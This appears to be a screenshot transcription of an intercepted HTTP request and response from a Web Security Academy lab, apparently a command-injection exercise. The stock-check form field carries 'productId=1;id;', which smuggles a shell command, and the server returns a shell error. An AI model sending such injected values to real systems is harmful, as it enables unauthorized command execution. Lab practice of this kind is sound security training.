 Request
Clear
Response
1 POST /product/stock HTTP/1.1
2 Host: 0aab00a504ea896e81f0168900c60006.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0aab00a504ea896e81f0168900c60006.web-security-academ
y.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: https://0aab00a504ea896e81f0168900c60006.web-security-academ
y.net
11 Connection: keep-alive
12 Cookie: session=vvWuL2C5s8LQyofZUKKmcbiWpd2ntO4k
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 X-PwnFox-Color: magenta
17 Priority: u=0
18
19 productId=1;id;&storeId=1
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 84
6
7 /home/peter-u33QfN/stockreport.sh: line 5: $2: unbound variable
sh: 1: 1: not found